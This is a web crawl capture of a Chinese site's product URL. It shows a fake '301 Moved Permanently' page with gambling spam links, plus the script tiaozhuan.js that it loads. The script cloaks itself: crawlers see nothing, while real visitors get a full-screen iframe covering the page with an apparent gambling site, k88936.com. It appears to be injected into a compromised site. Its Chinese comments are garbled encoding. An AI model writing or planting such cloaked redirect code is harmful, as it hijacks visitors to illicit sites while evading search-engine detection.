

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.gsdesen.com/product/35.html
body_size: 351
content:
<html>
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx</center>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--><div style="text-align:center;">友情链接：<a target="_blank" href='http://www.66fsw.com' >888电子集团网站入口</a>&nbsp;&nbsp;<a target="_blank" href='http://www.apptg.net' >凯发k8官网</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.gsdesen.com/tiaozhuan.js
body_size: 688
content:
document.write("test");
    var userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.match(/bot|crawl|spider|mediapartners/i)) {
        // 濡傛灉鏄湗铔涳紝鍒欎笉鎵ц浠ｇ爜
    } else {
        // 濡傛灉涓嶆槸铚樿洓锛屽垯鎵ц浠ｇ爜
       
        document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.k88936.com';//------------钀藉湴椤靛湴鍧€
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
        var div1 = document.createElement("div");
        var div =  document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
        if (is_mobi) {
          div1.style.overflow = "auto";
        }
        div1.appendChild(iframe);
        div.appendChild(div1);
        document.write(div.innerHTML);
    }